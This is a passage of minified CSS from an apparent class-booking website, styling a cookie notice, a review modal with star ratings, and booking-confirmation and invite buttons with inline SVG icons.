path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cookie-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.cookie-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.cookie-notification__btn,.cookie-notification__btn:visited{color:#fff}.cookie-notification__btn:visited svg path,.cookie-notification__btn svg path{stroke:#fff}@media(min-width:768px){.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.cookie-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}@media(min-width:768px){.cookie-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.cookie-notification__btn,.cookie-notification__btn:visited{color:#fff}.cookie-notification__btn:visited svg path,.cookie-notification__btn svg path{stroke:#fff}}.browser-notification .modal__wrapper:before{content:"";position:absolute;bottom:calc(100% + 25px);right:35px;width:64px;height:96px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='64' height='96' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.414 93.184c-3.653-9.34-3.147-19.575-.195-29.5 4.46-14.991 14.497-29.281 24.38-38.789 6.212-5.976 12.412-7.943 19.732-12.416a.629.629 0 00-.655-1.072c-7.405 4.525-13.664 6.537-19.948 12.582-10.022 9.64-20.191 24.135-24.714 39.336-3.034 10.2-3.525 20.719.23 30.317a.628.628 0 101.17-.458z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M62.083 10.139c-.027.014-.206.115-.364.184-.654.288-1.845.687-3.378 1.102-5.142 1.386-14.112 2.933-19.695.684a.628.628 0 00-.471 1.167c5.81 2.34 15.143.806 20.494-.638a41.514 41.514 0 001.919-.564 144.232 144.232 0 01-3.431 4.11c-3.362 3.895-5.463 7.96-6.864 12.95a.628.628 0 101.21.34c1.349-4.803 3.37-8.719 6.605-12.468a134.229 134.229 0 004.45-5.402c.143-.183.508-.665.549-.74a.608.608 0 00-.135-.78c-.034-.029-.465-.37-.89.055zm.855.92l.037-.036-.037.036z' fill='%23fff'/%3E%3C/svg%3E")}.review-modal__subtitle{margin-bottom:12px;font-family:RF Tone Regular,sans-serif;font-size:16px;text-align:center}@media(min-width:768px){.review-modal__subtitle{padding:0 50px}}.review-modal__subtitle span{font-family:RF Tone Semi Bold,sans-serif;font-weight:600}.review-modal__content{margin-top:32px}.review-modal__instructor{text-align:center;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#9c9c9c}.review-modal__instructor.is-active svg{display:block}.review-modal__instructor svg{display:none}.review-modal__rating{margin-bottom:32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.review-modal__rating.-class .stars svg{fill:transparent;stroke:#ff847b}.review-modal__rating.-class .stars:not(:checked)>input:checked~label>svg,.review-modal__rating.-class .stars:not(:checked)>label:hover svg,.review-modal__rating.-class .stars:not(:checked)>label:hover~label>svg{fill:#ff847b}.review-modal__rating.-studio .stars svg{fill:transparent;stroke:#feb03c}.review-modal__rating.-studio .stars:not(:checked)>input:checked~label>svg,.review-modal__rating.-studio .stars:not(:checked)>label:hover svg,.review-modal__rating.-studio .stars:not(:checked)>label:hover~label>svg{fill:#feb03c}.review-modal__rating-title{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030}.is-error .review-modal__rating-title{color:#dd424d}.review-modal__warning{display:none;font-family:RF Tone Regular,sans-serif;color:#dd424d;text-align:left;font-size:14px}.review-modal__warning.is-visible{display:block}.review-modal__textarea textarea{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;padding:16px;margin-bottom:0;height:100px;resize:none}.review-modal__textarea textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.review-modal__textarea textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.review-modal__textarea textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.review-modal__textarea textarea{padding:0 16px}}.review-modal__textarea textarea.invalid,.review-modal__textarea textarea.invalid:hover,.review-modal__textarea textarea.is-invalid,.review-modal__textarea textarea.is-invalid:hover,.review-modal__textarea textarea[aria-invalid=true],.review-modal__textarea textarea[aria-invalid=true]:hover{border-color:#dd424d}.review-modal__textarea textarea:hover{border-color:#dfdfdf}.review-modal__textarea textarea:focus{border-color:#7f4cf7}.review-modal__textarea textarea.is-disabled,.review-modal__textarea textarea:disabled{color:#b0b0b0;pointer-events:none}@media(min-width:768px){.review-modal__textarea textarea{height:180px}}.review-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.review-modal__btn.is-disabled,.review-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.review-modal__btn.is-disabled svg path,.review-modal__btn[disabled] svg path{stroke:silver}.review-modal__btn.is-disabled *,.review-modal__btn[disabled] *{color:silver}.review-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.review-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.review-modal__btn.is-loading *{color:#7f4cf7}.review-modal__btn.is-loading svg path{stroke:#7f4cf7}.review-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.review-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.review-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.review-modal__btn,.review-modal__btn:visited{color:#fff}.review-modal__btn:visited svg path,.review-modal__btn svg path{stroke:#fff}.review-modal .stars{max-width:100px;width:35%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.review-modal .stars svg{cursor:pointer}.review-modal .stars>input{display:none}.booking-confirm__img{width:100%;height:144px;min-height:144px;border-radius:16px;overflow:hidden;margin-bottom:16px}@media(min-width:768px){.booking-confirm__img{height:222px;min-height:222px}}.booking-confirm__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.booking-confirm__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;margin-bottom:16px}.booking-confirm__content,.booking-confirm__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.booking-confirm__header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin:16px 0 0}.booking-confirm__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0}@media(min-width:980px){.booking-confirm__title{margin:0}}.booking-confirm__studio{font-family:RF Tone Regular,sans-serif}.booking-confirm__price,.booking-confirm__studio{color:#303030;font-size:16px;line-height:1.2;margin:0}.booking-confirm__price{font-family:RF Tone Semi Bold,sans-serif;-webkit-box-flex:0;-ms-flex:none;flex:none;white-space:nowrap}@media(min-width:980px){.booking-confirm__price{margin:0}}.booking-confirm__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px}.booking-confirm__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px;line-height:1.1}.booking-confirm__date .icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__date-time{margin-left:4px}.booking-confirm__address{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px;line-height:1.1}.booking-confirm__address .icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__metro{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.1}.booking-confirm__metro-icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px}.booking-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.booking-confirm__btn-confirm.is-disabled,.booking-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-confirm.is-disabled svg path,.booking-confirm__btn-confirm[disabled] svg path{stroke:silver}.booking-confirm__btn-confirm.is-disabled *,.booking-confirm__btn-confirm[disabled] *{color:silver}.booking-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.booking-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-confirm.is-loading *{color:#7f4cf7}.booking-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.booking-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.booking-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.booking-confirm__btn-confirm,.booking-confirm__btn-confirm:visited{color:#fff}.booking-confirm__btn-confirm:visited svg path,.booking-confirm__btn-confirm svg path{stroke:#fff}.booking-confirm__btn-confirm span:last-of-type{margin-left:auto}.booking-confirm__btn-back{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 24px}.booking-confirm__btn-back.is-disabled,.booking-confirm__btn-back[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-back.is-disabled svg path,.booking-confirm__btn-back[disabled] svg path{stroke:silver}.booking-confirm__btn-back.is-disabled *,.booking-confirm__btn-back[disabled] *{color:silver}.booking-confirm__btn-back.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.booking-confirm__btn-back.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-back.is-loading *{color:#fafafa}.booking-confirm__btn-back.is-loading svg path{stroke:#fafafa}.booking-confirm__btn-back:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-back:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.booking-confirm__btn-back:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.booking-confirm__btn-back,.booking-confirm__btn-back:visited{color:#303030}.booking-confirm__btn-back:visited svg path,.booking-confirm__btn-back svg path{stroke:#303030}.booking-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fdeef0;padding:0 24px}.booking-confirm__btn-cancel.is-disabled,.booking-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-cancel.is-disabled svg path,.booking-confirm__btn-cancel[disabled] svg path{stroke:silver}.booking-confirm__btn-cancel.is-disabled *,.booking-confirm__btn-cancel[disabled] *{color:silver}.booking-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:#fdeef0;border-color:#fdeef0;color:#fdeef0;pointer-events:none}.booking-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23DD424D' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-cancel.is-loading *{color:#fdeef0}.booking-confirm__btn-cancel.is-loading svg path{stroke:#fdeef0}.booking-confirm__btn-cancel:hover{text-decoration:none;background-color:#fdeef0;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#ffeaed}}.booking-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fdeef0}.booking-confirm__btn-cancel,.booking-confirm__btn-cancel:visited{color:#dd424d}.booking-confirm__btn-cancel:visited svg path,.booking-confirm__btn-cancel svg path{stroke:#dd424d}.booking-confirm__buttons{margin-top:32px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.booking-confirm__buttons{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.booking-confirm__buttons.-with-message button{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media(min-width:768px){.booking-confirm__buttons.-with-message button{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}}.booking-confirm__invite-description{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0 0 24px}@media(min-width:980px){.booking-confirm__invite-description{margin-bottom:32px}}.booking-confirm__invite-description a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:14px;padding:0}.booking-confirm__invite-description a.is-disabled,.booking-confirm__invite-description a[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__invite-description a.is-disabled svg path,.booking-confirm__invite-description a[disabled] svg path{stroke:silver}.booking-confirm__invite-description a.is-disabled *,.booking-confirm__invite-description a[disabled] *{color:silver}.booking-confirm__invite-description a.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.booking-confirm__invite-description a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__invite-description a.is-loading *{color:transparent}.booking-confirm__invite-description a.is-loading svg path{stroke:transparent}.booking-confirm__invite-description a:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__invite-description a:hover{background-image:unset;background-position:unset;background-size:unset}}.booking-confirm__invite-description a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.booking-confirm__invite-description a,.booking-confirm__invite-description a:visited{color:#7f4cf7}.booking-confirm__invite-description a:visited svg path,.booking-confirm__invite-description a svg path{stroke:#7f4cf7}.booking-confirm__invite-description a:hover,.booking-confirm__invite-description a:hover:visited{color:#9368fc}.booking-confirm__invite-description a:hover:visited svg path,.booking-confirm__invite-description a:hover svg path{stroke:#9368fc}.booking-confirm__invite-description a svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.booking-confirm__invite-description a svg path{stroke:#7f4cf7}.booking-confirm__invite-copy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:transparent;border:1px solid #303030;padding:0 24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.booking-confirm__invite-copy.is-disabled,.booking-confirm__invite-copy[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__invite-copy.is-disabled svg path,.booking-confirm__invite-copy[disabled] svg path{stroke:silver}.booking-confirm__invite-copy.is-disabled *,.booking-confirm__invite-copy[disabled] *{color:silver}.booking-confirm__invite-copy.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.booking-confirm__invite-copy.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__invite-copy.is-loading *{color:transparent}.booking-confirm__invite-copy.is-loading svg path{stroke:transparent}.booking-confirm__invite-copy:hover{text-decoration:none}.booking-confirm__invite-copy,.booking-confirm__invite-copy:visited{color:#303030}.booking-confirm__invite-copy:visited svg path,.booking-confirm__invite-copy svg path{stroke:#303030}.booking-confirm__invite-copy:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__invite-copy:hover{background-image:unset;background-position:unset;background-size:unset}}.booking-confirm__invite-copy:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.booking-confirm__invite-copy:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.5 6.216v-2.31c0-.776.63-1.406 1.406-1.406h12.188c.776 0 1.406.63 1.406 1.406v12.188c0 .776-.63 1.406-1.406 1.406h-2.336' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M16.094 6.5H3.906C3.13 6.5 2.5 7.13 2.5 7.906v12.188c0 .776.63 1.406 1.406 1.406h12.188c.776 0 1.406-.63 1.406-1.406V7.906c0-.776-.63-1.406-1.406-1.406z' stroke='%23303030' stroke-width='2' stroke-linejoin='round'/%3E%3C/svg%3E");display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px}.booking-confirm__invite-copy span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.booking-confirm__invite-message{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.booking-confirm__invite-message a{color:#7f4cf7;border-bottom:1px solid #7f4cf7;text-decoration:none}.booking-confirm__invite-message a:hover{border-bottom-color:transparent;text-decoration:none}.booking-confirm__note{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-radius:16px;background:#fef6e3;padding:8px 12px}.booking-confirm__note p{font-family:RF Tone Semi Bold,sans-serif;font-weight:400;color:#f9c541;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.booking-confirm__note svg{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:8px;width:24px}@media(min-width:768px){.booking-confirm .modal__wrapper{max-width:544px;padding:24px 16px 32px 32px}}@media(min-width:980px){.booking-confirm .modal__wrapper{padding-left:0;padding-right:0}}.booking-confirm .modal__content{padding-right:8px}@media(min-width:768px){.booking-confirm .modal__content{padding-right:16px}}@media(min-width:980px){.booking-confirm .modal__content{padding-right:32px;padding-left:32px}}@media(min-width:980px){.booking-confirm .modal__closer{top:24px}}.booking-confirm .modal__title{margin-bottom:4px}.booking-confirm .modal__subtitle{font-family:RF Tone Semi Bold,sans-serif;padding:0 24px}.booking-confirm .is-hidden{display:none}.booking-modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px;margin-top:32px}.booking-modal__btn-confirm,.booking-modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex}.booking-modal__btn-confirm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s 